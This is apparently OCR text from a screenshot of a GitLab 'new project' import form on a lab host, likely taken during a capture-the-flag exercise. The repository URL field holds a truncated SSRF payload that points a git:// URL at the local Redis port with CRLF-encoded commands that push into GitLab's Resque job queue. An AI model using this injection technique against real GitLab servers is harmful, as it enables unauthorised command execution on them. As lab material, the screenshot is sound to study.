 Not secure | 10.10.10.220:5080/projects/new
10
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
from templates, or when importing, but you
can disable them afterward in the project
settings.
Tip: You can also create a project from the
command line. Show command
Gitea git Repo by URL Manifest file
Git repository URL
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpu
• The repository must be accessible over http://, https:// or git://.
• If your HTTP repository is not publicly accessible, add authentication information to the URL:
https://username:password@gitlab.company.com/group/project.git.
• The import will time out after 180 minutes. For repositories that take longer, use a clone/push combination.
• To import an SVN repository, check out this document.
Project name
My awesome project
Project URL Project slug
http://10.10.10.220:5080/dedsec/ ssrf
Want to house several dependent projects under the same namespace? Create a group.
Project description (optional)
Description format
Visibility Level
Private
Project access must be granted explicitly to each user.
Internal
The project can be accessed by any logged in user.
Public
The project can be accessed without any authentication.
Create project Cancel